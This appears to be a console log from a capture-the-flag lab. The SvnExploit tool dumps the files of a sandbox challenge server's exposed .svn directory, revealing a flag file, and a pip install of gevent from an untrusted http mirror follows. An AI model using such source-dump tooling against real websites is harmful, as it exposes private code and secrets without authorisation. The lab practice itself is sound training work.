 E:\安全\Git泄露\svnExploit-master>python SvnExploit.py -u http://challenge-5854b2c93efd3e9e.sandbox.ctfhub.com:10800/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 | 文件类型 | CheckSum
index.html | file | $sha1$bf45c36a4dfb73378247a6311eac4f80f48fcb92
flag_96668.txt | file | None
[+] 已经Dump完成!
E:\安全\Git泄露\svnExploit-master>
E:\安全\Git泄露\svnExploit-master>
E:\安全\Git泄露\svnExploit-master>pip3 install gevent -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com
Looking in indexes: http://pypi.douban.com/simple/
Collecting gevent
Downloading http://pypi.doubanio.com/packages/06/81/733439d06521d6b25a8f67bd5be581889bd6e3da43b557fca7e8fe72a943/gevent-21.1.2-cp38-cp38-win_amd64.whl (1.5 MB)
1.5 MB 2.2 MB/s
Collecting zope.interface
Downloading http://pypi.doubanio.com/packages/16/23/12f86ffae3fe727ff2f53675cb48645e8fbf1687e3028dfd646275fa4a64/zope.interface-5.4.0-cp38-cp38-win_amd64.whl (210 kB)
210 kB 1.7 MB/s
Collecting zope.event
Downloading http://pypi.doubanio.com/packages/9e/85/b45408c64f3b888976f1d5b37eed8d746b8d5729a66a49ec846fda27d371/zope.event-4.5.0-py2.py3-none-any.whl (6.8 kB)
Requirement already satisfied: cffi>=1.12.2 in d:\python3\lib\site-packages (from gevent) (1.14.6)
Requirement already satisfied: setuptools in d:\python3\lib\site-packages (from gevent) (53.0.0)
Collecting greenlet<2.0,>=0.4.17
Downloading http://pypi.doubanio.com/packages/76/75/02949455e365fe0f47958e956aa688d185178e7280d73695e5c831cbbe0d/greenlet-1.1.0-cp38-cp38-win_amd64.whl (96 kB)
96 kB 2.2 MB/s
Requirement already satisfied: pycparser in d:\python3\lib\site-packages (from cffi>=1.12.2->gevent) (2.20)
Installing collected packages: zope.interface, zope.event, greenlet, gevent
Successfully installed gevent-21.1.2 greenlet-1.1.0 zope.event-4.5.0 zope.interface-5.4.0